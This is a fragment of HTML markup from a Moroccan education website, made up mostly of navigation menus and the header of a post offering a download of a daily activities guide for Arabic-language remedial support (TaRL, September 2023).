								<a href="https://tahmilsoft.com/%d8%a7%d9%85%d8%aa%d8%ad%d8%a7%d9%86%d8%a7%d8%aa-%d9%88%d8%b7%d9%86%d9%8a%d8%a9-%d9%85%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a/">امتحانات وطنية مادة الرياضيات الثانية بكالوريا مع التصحيح</a>
							</li>

							
							<li class="news-item">
								<a href="https://tahmilsoft.com/%d9%88%d8%ab%d9%8a%d9%82%d8%a9-%d9%85%d8%b1%d8%ac%d8%b9%d9%8a%d8%a9-%d9%81%d9%8a-%d8%b4%d8%a3%d9%86-%d8%aa%d9%83%d9%8a%d9%8a%d9%81-%d8%a7%d9%84%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d8%b1/">وثيقة مرجعية في شأن تكييف البرامج الدراسية بالتعليم الابتدائي،الاعدادي والثانوي التأهيلي 2024</a>
							</li>

							
							<li class="news-item">
								<a href="https://tahmilsoft.com/22734-2/"></a>
							</li>

							
							<li class="news-item">
								<a href="https://tahmilsoft.com/%d8%a7%d9%84%d8%b2%d9%8a%d8%a7%d8%af%d8%a9-%d9%81%d9%8a-%d8%a3%d8%ac%d9%88%d8%b1-%d9%85%d9%88%d8%b8%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d9%85%d9%86-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%88%d8%a7%d9%84/">الزيادة في أجور موظفي الأمن الوطني والمخازنية والوقاية المدنية 2024</a>
							</li>

							
							<li class="news-item">
								<a href="https://tahmilsoft.com/preselection-ensa-maroc-2024-2025/">Preselection ENSA Maroc 2024 2025</a>
							</li>

							
							<li class="news-item">
								<a href="https://tahmilsoft.com/22968-2/"></a>
							</li>

							
							<li class="news-item">
								<a href="https://tahmilsoft.com/%d9%85%d8%a8%d8%a7%d8%b1%d8%a7%d8%a9-%d9%88%d9%84%d9%88%d8%ac-%d8%a7%d9%84%d9%85%d8%af%d8%b1%d8%b3%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d9%8a%d8%a7-%d9%84%d9%84%d8%a3%d8%b3%d8%a7%d8%aa%d8%b0%d8%a9-%d8%a8/">مباراة ولوج المدرسة العليا للأساتذة بتطوان  سلك الإجازة الجيل الجديد2024-2025</a>
							</li>

							
							<li class="news-item">
								<a href="https://tahmilsoft.com/23388-2/"></a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<div class="top-menu header-menu"><ul id="menu-%d8%b5%d9%81%d8%ad%d8%a7%d8%aa" class="menu"><li id="menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1030"><a rel="privacy-policy" href="https://tahmilsoft.com/privacy-policy/">سياسة الخصوصية</a></li>
<li id="menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1031"><a href="https://tahmilsoft.com/sample-page/">مـــن نـــــحـــــن :</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate gt-menu-13738"></li></ul></div>			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				
		<div id="logo" class="image-logo" >

			
			<a title="tahmilsoft" href="https://tahmilsoft.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://tahmilsoft.com/wp-content/uploads/2023/09/logo-phone.jpg" media="(max-width:991px)">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://tahmilsoft.com/wp-content/uploads/2023/08/logo211.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://tahmilsoft.com/wp-content/uploads/2023/08/logo211.png" alt="tahmilsoft" width="4000" height="800" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

					</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-solid-bg menu-style-side-arrow"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7 tie-current-menu menu-item-has-icon"><a href="https://tahmilsoft.com/category/%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9/"> <span aria-hidden="true" class="tie-menu-icon fas fa-house-user"></span> الرئيسية</a></li>
<li id="menu-item-1505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1505"><a href="https://tahmilsoft.com/category/%d8%a7%d9%86%d8%b4%d8%b7%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d8%af%d8%b1%d8%b3%d9%8a%d8%a9/">انشطة الحياة المدرسية</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1526"><a href="https://tahmilsoft.com/category/%d8%b9%d8%b1%d9%88%d8%b6-%d8%aa%d8%b1%d8%a8%d9%88%d9%8a%d8%a9/">عروض تربوية</a></li>
	<li id="menu-item-1506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1506"><a href="https://tahmilsoft.com/category/%d8%a7%d9%86%d8%a7%d8%b4%d9%8a%d8%af-%d9%88%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a7%d8%aa/">اناشيد ومسرحيات</a></li>
	<li id="menu-item-1508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1508"><a href="https://tahmilsoft.com/category/%d8%a7%d9%86%d8%b4%d8%b7%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d8%af%d8%b1%d8%b3%d9%8a%d8%a9/%d8%aa%d8%b2%d9%8a%d9%8a%d9%86-%d8%a7%d9%84%d9%82%d8%b3%d9%85/">تزيين القسم</a></li>
</ul>
</li>
<li id="menu-item-1510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1510"><a href="https://tahmilsoft.com/category/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d9%83%d9%85%d8%a8%d9%8a%d9%88%d8%aa%d8%b1/%d9%81%d8%b6%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%a7%d8%b0/">وثائق</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1511"><a href="https://tahmilsoft.com/category/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d9%83%d9%85%d8%a8%d9%8a%d9%88%d8%aa%d8%b1/%d9%81%d8%b6%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%a7%d8%b0/%d8%a7%d8%b3%d8%aa%d8%b9%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%b2%d9%85%d9%86/">استعمال الزمن</a></li>
	<li id="menu-item-1512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1512"><a href="https://tahmilsoft.com/category/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d9%83%d9%85%d8%a8%d9%8a%d9%88%d8%aa%d8%b1/%d9%81%d8%b6%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%a7%d8%b0/%d8%aa%d9%88%d8%a7%d8%b2%d9%8a%d8%b9/">توازيع</a></li>
	<li id="menu-item-1513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1513"><a href="https://tahmilsoft.com/category/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d9%83%d9%85%d8%a8%d9%8a%d9%88%d8%aa%d8%b1/%d9%81%d8%b6%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%a7%d8%b0/%d9%85%d8%b3%d8%a7%d8%b1-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%a7%d8%b0/">مسار الاستاذ</a></li>
	<li id="menu-item-1514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1514"><a href="https://tahmilsoft.com/category/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d9%83%d9%85%d8%a8%d9%8a%d9%88%d8%aa%d8%b1/%d9%81%d8%b6%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%a7%d8%b0/%d9%88%d8%ab%d8%a7%d8%a6%d9%82-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%a7%d8%b0/">وثائق الاستاذ</a></li>
</ul>
</li>
<li id="menu-item-1515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1515"><a href="https://tahmilsoft.com/category/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d9%83%d9%85%d8%a8%d9%8a%d9%88%d8%aa%d8%b1-%d9%88%d9%85%d8%b3%d8%aa%d9%84%d8%b2%d9%85%d8%a7%d8%aa%d9%87/">برامج الكمبيوتر ومستلزماته</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1516"><a href="https://tahmilsoft.com/category/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d9%85%d9%84%d8%aa%d9%85%d9%8a%d8%af%d9%8a%d8%a7/">برامج الملتميديا</a></li>
	<li id="menu-item-1509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1509"><a href="https://tahmilsoft.com/category/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d9%83%d9%85%d8%a8%d9%8a%d9%88%d8%aa%d8%b1/">برامج الكمبيوتر</a></li>
	<li id="menu-item-1517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1517"><a href="https://tahmilsoft.com/category/%d8%aa%d8%af%d9%88%d9%8a%d9%86%d8%a7%d8%aa-%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa%d9%8a%d8%a9/">تدوينات معلوماتية</a></li>
	<li id="menu-item-1518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1518"><a href="https://tahmilsoft.com/category/%d8%aa%d8%b7%d8%a8%d9%8a%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d9%87%d8%a7%d8%aa%d9%81/">تطبيقات الهاتف</a></li>
</ul>
</li>
<li id="menu-item-1519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1519"><a href="https://tahmilsoft.com/category/%d8%ac%d8%af%d8%a7%d8%af%d8%a7%d8%aa/">جدادات</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1520"><a href="https://tahmilsoft.com/category/%d8%ac%d8%af%d8%a7%d8%af%d8%a7%d8%aa/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%88%d9%89-01/">المستوى 01</a></li>
	<li id="menu-item-1521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1521"><a href="https://tahmilsoft.com/category/%d8%ac%d8%af%d8%a7%d8%af%d8%a7%d8%aa/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%88%d9%89-02/">المستوى 02</a></li>
	<li id="menu-item-1522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1522"><a href="https://tahmilsoft.com/category/%d8%ac%d8%af%d8%a7%d8%af%d8%a7%d8%aa/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%88%d9%8903/">المستوى 03</a></li>
	<li id="menu-item-1523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1523"><a href="https://tahmilsoft.com/category/%d8%ac%d8%af%d8%a7%d8%af%d8%a7%d8%aa/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%88%d9%89-04/">المستوى 04</a></li>
	<li id="menu-item-1524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1524"><a href="https://tahmilsoft.com/category/%d8%ac%d8%af%d8%a7%d8%af%d8%a7%d8%aa/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%88%d9%89-05/">المستوى 05</a></li>
	<li id="menu-item-1525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1525"><a href="https://tahmilsoft.com/category/%d8%ac%d8%af%d8%a7%d8%af%d8%a7%d8%aa/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%88%d9%89-06/">المستوى 06</a></li>
</ul>
</li>
<li id="menu-item-1527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1527"><a href="https://tahmilsoft.com/category/%d9%81%d8%b1%d9%88%d8%b6/">فروض وامتحانات</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1528"><a href="https://tahmilsoft.com/category/%d9%81%d8%b1%d9%88%d8%b6/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%88%d9%89-01-%d9%81%d8%b1%d9%88%d8%b6/">المستوى 01</a></li>
	<li id="menu-item-1529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1529"><a href="https://tahmilsoft.com/category/%d9%81%d8%b1%d9%88%d8%b6/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%88%d9%89-02-%d9%81%d8%b1%d9%88%d8%b6/">المستوى 02</a></li>
	<li id="menu-item-1530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1530"><a href="https://tahmilsoft.com/category/%d9%81%d8%b1%d9%88%d8%b6/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%88%d9%89-03/">المستوى 03</a></li>
	<li id="menu-item-1531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1531"><a href="https://tahmilsoft.com/category/%d9%81%d8%b1%d9%88%d8%b6/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%88%d9%89-04-%d9%81%d8%b1%d9%88%d8%b6/">المستوى 04</a></li>
	<li id="menu-item-1532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1532"><a href="https://tahmilsoft.com/category/%d9%81%d8%b1%d9%88%d8%b6/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%88%d9%89-05-%d9%81%d8%b1%d9%88%d8%b6/">المستوى 05</a></li>
	<li id="menu-item-1533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1533"><a href="https://tahmilsoft.com/category/%d9%81%d8%b1%d9%88%d8%b6/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%88%d9%89-06-%d9%81%d8%b1%d9%88%d8%b6/">المستوى 06</a></li>
	<li id="menu-item-2250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2250"><a href="https://tahmilsoft.com/category/%d8%a7%d9%84%d8%b3%d9%84%d9%83-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%88%d9%8a/">السلك الثانوي الاعدادي</a></li>
	<li id="menu-item-2252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2252"><a href="https://tahmilsoft.com/category/%d8%a7%d9%84%d8%b3%d9%84%d9%83-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%88%d9%8a-%d8%a7%d9%84%d8%aa%d8%a7%d9%87%d9%8a%d9%84%d9%8a/">السلك الثانوي التاهيلي</a></li>
</ul>
</li>
<li id="menu-item-2160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2160"><a href="https://tahmilsoft.com/category/%d8%ac%d8%af%d9%8a%d8%af-%d9%85%d8%a8%d8%a7%d8%b1%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%88%d8%b8%d9%8a%d9%81/">جديد مباريات التوظيف</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-2459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2459"><a href="https://tahmilsoft.com/category/%d9%85%d8%a8%d8%a7%d8%b1%d9%8a%d8%a7%d8%aa/">مباريات</a></li>
	<li id="menu-item-2460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2460"><a href="https://tahmilsoft.com/category/%d9%85%d8%a8%d8%a7%d8%b1%d9%8a%d8%a7%d8%aa/%d8%a7%d9%84%d8%aa%d9%88%d8%b8%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%aa%d8%b9%d8%a7%d9%82%d8%af/">التوظيف بالتعاقد</a></li>
</ul>
</li>
<li id="menu-item-2162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2162"><a href="https://tahmilsoft.com/category/%d8%ad%d8%b5%d8%b1%d9%8a%d8%a7-%d8%a7%d9%84%d9%85%d8%af%d8%a7%d8%b1%d8%b3-%d8%a7%d9%84%d8%b9%d9%84%d9%8a%d8%a7/">حصريا المدارس العليا</a></li>
<li id="menu-item-2163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2163"><a href="https://tahmilsoft.com/category/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9/">خدمات متنوعة</a></li>
<li id="menu-item-2260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2260"><a href="https://tahmilsoft.com/category/%d8%af%d9%84%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%a7%d8%b0/">دلائل الاستاذ</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-2254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2254"><a href="https://tahmilsoft.com/category/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%88%d9%89-%d8%a7%d9%84%d8%a7%d9%88%d9%84/">المستوى الاول</a></li>
	<li id="menu-item-2256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2256"><a href="https://tahmilsoft.com/category/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%88%d9%89-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a/">المستوى الثاني</a></li>
	<li id="menu-item-2255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2255"><a href="https://tahmilsoft.com/category/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%88%d9%89-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab/">المستوى الثالث</a></li>
	<li id="menu-item-2258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2258"><a href="https://tahmilsoft.com/category/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%88%d9%89-%d8%a7%d9%84%d8%b1%d8%a7%d8%a8%d8%b9/">المستوى الرابع</a></li>
	<li id="menu-item-2257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2257"><a href="https://tahmilsoft.com/category/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%88%d9%89-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3/">المستوى الخامس</a></li>
	<li id="menu-item-2259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2259"><a href="https://tahmilsoft.com/category/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%88%d9%89-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3/">المستوى السادس</a></li>
	<li id="menu-item-2261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2261"><a href="https://tahmilsoft.com/category/%d8%a7%d9%84%d8%b3%d9%84%d9%83-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%88%d9%8a-%d8%a7%d9%84%d8%a7%d8%b9%d8%af%d8%a7%d8%af%d9%8a-1/">السلك الثانوي الاعدادي</a></li>
	<li id="menu-item-2262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2262"><a href="https://tahmilsoft.com/category/%d8%a7%d9%84%d8%b3%d9%84%d9%83-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%88%d9%8a-%d8%a7%d9%84%d8%aa%d8%a7%d9%87%d9%8a%d9%84%d9%8a1/">السلك الثانوي التاهيلي</a></li>
</ul>
</li>
<li id="menu-item-17772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17772"><a href="https://tahmilsoft.com/category/%d8%aa%d9%88%d8%ac%d9%80%d9%80%d9%80%d9%80%d9%8a%d9%80%d9%80%d9%80%d9%80%d9%87/">توجــــيــــه</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">
		<li id="menu-featured-posts" class="custom-menu-link menu mega-menu mega-links-3col">
			<a class="menu-featured-posts-title" href="#">
				<strong style="font-size:0;">.</strong>				<div class="menu-featured-posts-words">
					<span>جديد المقالات</span>
				</div><!-- .menu-featured-posts-words -->
			</a><!-- .menu-featured-posts-title -->
			
			<div class="comp-sub-menu ">
				<ul class="sub-menu-columns">
					
					<li class="mega-link-column">
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://tahmilsoft.com/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%85%d8%aa%d8%ad%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d9%83%d9%81%d8%a7%d8%a1%d8%a9-%d8%a7%d9%84%d9%85%d9%87%d9%86%d9%8a%d8%a9-2023-2024/">تاريخ امتحانات الكفاءة المهنية 2023/2024</a>
						</h3>

						
					</li>
					
					<li class="mega-link-column">
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://tahmilsoft.com/%d8%a7%d9%84%d8%aa%d8%b1%d8%b4%d9%8a%d8%ad-%d9%84%d8%ac%d9%88%d8%a7%d8%a6%d8%b2-%d8%a7%d9%84%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d9%88%d8%a7%d9%84%d8%a7%d8%a8%d8%aa%d9%83%d8%a7%d8%b1-%d8%a7%d9%84%d9%85/">الترشيح لجوائز التصميم والابتكار المستقبلي مذكرة رقم 23-078 بتاريخ 04 أكتوبر2023</a>
						</h3>

						
					</li>
					
					<li class="mega-link-column">
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://tahmilsoft.com/%d8%a7%d9%85%d8%aa%d8%ad%d8%a7%d9%86%d8%a7%d8%aa-%d9%88%d8%b7%d9%86%d9%8a%d8%a9-%d9%85%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a/">امتحانات وطنية مادة الرياضيات الثانية بكالوريا مع التصحيح</a>
						</h3>

						
					</li>
					
					<li class="mega-link-column">
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://tahmilsoft.com/%d9%88%d8%ab%d9%8a%d9%82%d8%a9-%d9%85%d8%b1%d8%ac%d8%b9%d9%8a%d8%a9-%d9%81%d9%8a-%d8%b4%d8%a3%d9%86-%d8%aa%d9%83%d9%8a%d9%8a%d9%81-%d8%a7%d9%84%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d8%b1/">وثيقة مرجعية في شأن تكييف البرامج الدراسية بالتعليم الابتدائي،الاعدادي والثانوي التأهيلي 2024</a>
						</h3>

						
					</li>
					
					<li class="mega-link-column">
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://tahmilsoft.com/22734-2/">(بدون عنوان)</a>
						</h3>

						
					</li>
					
					<li class="mega-link-column">
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://tahmilsoft.com/%d8%a7%d9%84%d8%b2%d9%8a%d8%a7%d8%af%d8%a9-%d9%81%d9%8a-%d8%a3%d8%ac%d9%88%d8%b1-%d9%85%d9%88%d8%b8%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d9%85%d9%86-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%88%d8%a7%d9%84/">الزيادة في أجور موظفي الأمن الوطني والمخازنية والوقاية المدنية 2024</a>
						</h3>

						
					</li>
					
					<li class="mega-link-column">
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://tahmilsoft.com/preselection-ensa-maroc-2024-2025/">Preselection ENSA Maroc 2024 2025</a>
						</h3>

						
					</li>
					
					<li class="mega-link-column">
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://tahmilsoft.com/22968-2/">(بدون عنوان)</a>
						</h3>

						
					</li>
					
					<li class="mega-link-column">
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://tahmilsoft.com/%d9%85%d8%a8%d8%a7%d8%b1%d8%a7%d8%a9-%d9%88%d9%84%d9%88%d8%ac-%d8%a7%d9%84%d9%85%d8%af%d8%b1%d8%b3%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d9%8a%d8%a7-%d9%84%d9%84%d8%a3%d8%b3%d8%a7%d8%aa%d8%b0%d8%a9-%d8%a8/">مباراة ولوج المدرسة العليا للأساتذة بتطوان  سلك الإجازة الجيل الجديد2024-2025</a>
						</h3>

						
					</li>
					
					<li class="mega-link-column">
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://tahmilsoft.com/23388-2/">(بدون عنوان)</a>
						</h3>

						
					</li>
									</ul>
			</div>
		</li>	

	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-1" href="https://tahmilsoft.com/category/%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9/">الرئيسية</a></span>
		<h1 class="post-title entry-title">
			دليل الأنشطة اليومية للدعم في اللغة العربية &#8211; دورة الدعم المكثف طارل TaRL شتنبر 2023		</h1>

		<div class="single-post-meta post-meta clearfix"></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div class="entry-content entry clearfix">

			
			<h1><span id="dlyl_alanshtt_alywmyt_lldm_fy_allght_alrbyt_-_dwrt_aldm_almkthf_tarl_TaRL_shtnbr_2023"><span style="text-decoration: underline;"><span style="font-family: 'book antiqua', palatino, serif;">دليل الأنشطة اليومية للدعم في اللغة العربية – دورة الدعم المكثف طارل TaRL شتنبر 2023</span></span></span></h1><div class="lwptoc lwptoc-autoWidth lwptoc-baseItems lwptoc-light lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i">    <div class="lwptoc_header">
        <b class="lwptoc_title">المحتويات</b>                    <span class="lwptoc_toggle">
                <a href="#" class="lwptoc_toggle_label" data-label="عرض">إخفاء</a>            </span>
            </div>
<div class="lwptoc_items lwptoc_items-visible">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#dlyl_alanshtt_alywmyt_lldm_fy_allght_alrbyt_-_dwrt_aldm_almkthf_tarl_TaRL_shtnbr_2023">
                    <span class="lwptoc_item_number">1</span>
                <span class="lwptoc_item_label">دليل الأنشطة اليومية للدعم في اللغة العربية – دورة الدعم المكثف طارل TaRL شتنبر 2023</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#dlayl_alanshtt_alywmyt_aldm_-_dwrt_aldm_almkthf_TaRL_shtnbr_2023">
                    <span class="lwptoc_item_number">1.1</span>
                <span class="lwptoc_item_label">دلائل الأنشطة اليومية الدعم – دورة الدعم المكثف TaRL شتنبر 2023</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#thmyl_dlyl_alanshtt_alywmyt_lldm_fy_allght_alrbyt_tarl_TaRL_shtnbr_2023">
                    <span class="lwptoc_item_number">1.2</span>
                <span class="lwptoc_item_label">تحميل دليل الأنشطة اليومية للدعم في اللغة العربية طارل TaRL شتنبر 2023</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#althmyl_mn_hna">
                    <span class="lwptoc_item_number">1.2.1</span>
                <span class="lwptoc_item_label">التحميل من : هنا</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#kl_mwady_altdrys_waltwjyh_waltlym_wkdha_alanat_alwzayf">
                    <span class="lwptoc_item_number">1.2.2</span>
                <span class="lwptoc_item_label">كل مواضيع التدريس والتوجيه والتعليم وكذا اعلانات الوظائف</span>
    </a>
    </div></div></div></div></div></div></div>
</div></div>
